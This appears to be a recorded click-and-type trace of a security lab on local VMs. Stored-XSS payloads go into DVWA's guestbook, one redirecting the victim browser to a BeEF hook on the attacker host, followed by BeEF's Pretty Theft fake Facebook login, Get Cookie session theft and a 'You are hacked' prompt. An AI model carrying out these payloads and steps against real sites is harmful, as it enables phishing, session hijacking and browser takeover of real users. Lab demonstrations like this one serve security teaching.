
Visit DVWA's XSS (Stored) page, then confirm the security level is low
click(194, 629)

click(293, 375)

mouse_move(287, 415)

mouse_move(299, 403)

click(300, 404)

mouse_move(287, 375)

Fill the guestbook with name akshay and message <script>alert("Hello Youtube");</script>
click(293, 375)

text(akshay)

text(ript>)

text(aler)

text(t(")

text(Hello Youtube)

text(");</script>)

Sign the guestbook, reload XSS (Stored) and dismiss the Hello Youtube alert
click(546, 243)

mouse_move(295, 375)

click(293, 374)

click(611, 284)

Reset the DVWA database from the Setup / Reset DB page
click(304, 176)

mouse_move(464, 510)

click(464, 510)

Launch the BeEF XSS framework and start Firefox ESR from the Kali dock
click(611, 621)

click(370, 622)

Log in to the BeEF panel with username beef
click(370, 621)

text(beef)

click(658, 397)

View and remove the offline hooked browser 192.168.174.131
click(658, 396)

mouse_move(373, 275)

right_click(93, 211)

click(203, 147)

Bring up link options for the basic demo page 'here' link on Getting Started
drag(410, 315, 400, 323)

mouse_move(509, 419)

mouse_move(455, 336)

right_click(450, 323)

mouse_move(514, 436)

Copy the demo page link and paste it into a new tab's address bar
click(521, 335)

right_click(103, 79)

click(214, 150)

Run ifconfig to find the Kali address 192.168.174.137 for the Butcher URL
text(ifco)

key(Return)

text(ifconfig)

key(Return)

Switch to the Windows 7 victim's Firefox showing localhost/dvwa
click(657, 100)

On DVWA's XSS (Stored) page, enter the guestbook name Akshay
click(293, 375)

click(581, 168)

text(Akshay)

text(<script> do)

text(cument.location=")

text(http://192.168.174.137:3000/demos/butcher/index.html)

text(</s)

text(cript>)

click(547, 244)

Revisit DVWA on localhost so the stored XSS page redirects to The Butcher demo
text(localhost/)

click(71, 122)

mouse_move(239, 296)

mouse_move(295, 375)

click(287, 374)

mouse_move(264, 184)

mouse_move(388, 236)

double_click(371, 202)

mouse_move(256, 222)

mouse_move(262, 193)

mouse_move(69, 168)

Review the hooked browser 192.168.174.131's details and list its command modules
click(101, 182)

scroll(down, 3)

click(272, 164)

Under Social Engineering, select Pretty Theft and inspect its Custom Logo URL field
click(175, 359)

click(225, 460)

mouse_move(811, 200)

mouse_move(539, 275)

mouse_move(614, 303)

double_click(592, 286)

click(37, 9)

Run ifconfig in a new Terminal and copy the Kali address 192.168.174.137
click(304, 85)

click(38, 9)

mouse_move(303, 86)

click(303, 86)

right_click(161, 121)

Point the logo URL at the Kali host and execute Pretty Theft (Facebook dialog, grey backing)
double_click(593, 285)

click(1103, 607)


click(671, 353)

mouse_move(417, 325)

mouse_move(268, 360)

Under Browser > Hooked Domain, execute Get Cookie to retrieve the BEEFHOOK session cookie
click(175, 332)

click(175, 334)

click(175, 334)

click(175, 218)

click(187, 231)

click(236, 243)

click(514, 217)

mouse_move(264, 435)

Execute Create Prompt Dialog with the text "Hey! You are hacked!!!!"
click(254, 409)

text(Hey)

text(! You are ha)

text(cked!!!)

click(1103, 607)

click(1104, 607)

Reply "Wait What?" to the hacked prompt on the victim page
text(Wait e)

text(What?)

Review the prompt answer "Wait What?" in the results and return to the Getting Started page
click(243, 371)

click(206, 147)
